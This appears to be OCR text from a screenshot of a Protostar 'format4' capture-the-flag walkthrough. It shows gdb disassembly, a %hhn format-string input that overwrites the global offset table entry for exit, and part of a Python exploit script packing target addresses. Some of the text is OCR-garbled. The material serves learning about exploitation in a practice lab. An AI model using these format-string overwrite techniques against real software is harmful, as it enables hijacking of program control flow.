 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 5.76 GB 100 % Wed 15 Feb 18:22:05
1. user@protostar: /tmp (ssh)
user@protostar: /t... ⌘1 16:38:54 - meshx:... ⌘2
user@protostar: /opt/protostar/bin (ssh)
0x080484ec <vuln+26>: lea -0x208(%ebp),%eax
0x080484f2 <vuln+32>: mov %eax,(%esp)
0x080484f5 <vuln+35>: call 0x804839c <fgets@plt>
0x080484fa <vuln+40>: lea -0x208(%ebp),%eax
0x08048500 <vuln+46>: mov %eax,(%esp)
0x08048503 <vuln+49>: call 0x80483cc <printf@plt>
0x08048508 <vuln+54>: movl $0x1,(%esp)
0x0804850f <vuln+61>: call 0x80483ec <exit@plt>
End of assembler dump.
(gdb) break *0x0804850f
Breakpoint 1 at 0x804850f: file format4/format4.c, line 22.
(gdb) r < /tmp/a
Starting program: /opt/protostar/bin/format4 < /tmp/a
$%&'EFGH200$4$hhnb7fd8420$5$hhnbffff5c4$6$hhn8049724$7$hhn
Breakpoint 1, 0x0804850f in vuln () at format4/format4.c:22
22 format4/format4.c: No such file or directory.
in format4/format4.c
(gdb) x/x 0x08049724
0x8049724 <_GLOBAL_OFFSET_TABLE_+36>: 0x080483f2
(gdb) c
Continuing.
Program exited with code 01.
(gdb) r < /tmp/a
Starting program: /opt/protostar/bin/format4 < /tmp/a
$%&'EFGH200b7fd8420bffff5c48049724
Breakpoint 1, 0x0804850f in vuln () at format4/format4.c:22
22 in format4/format4.c
(gdb) x/x 0x08049724
0x8049724 <_GLOBAL_OFFSET_TABLE_+36>: 0x2e271f17
(gdb)
user@protostar: /tmp (ssh)
import struct
# change me 0x08049724
# hit me 0x080484b4
# offset 4 -> ABCDEFGH.0x44434241
exit = struct.pack("I", 0x08049724) # adr to overwrite
exit1 = struct.pack("I", 0x08049724+1) # adr +1 to overwrite
exit2 = struct.pack("I", 0x08049724+2) # adr +2 to overwrite
exit3 = struct.pack("I", 0x08049724+3) # adr +3 to overwrite
s = ""
s += exit
s += exit1
"f4.py" 34L, 647C 4,1 Top
18:05:04 - meshx: ~ (Python)
[ 18:05:04 ]
meshx@meshx:~
$> python
Python 2.7.10 (default, Jul 30 2016, 19:40:32)
[GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.34)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> "44434241".decode("hex")
'DCBA'
>>> 0x17
23
>>> 0
28 }
Tweet
Net 2
Final 0
Final 1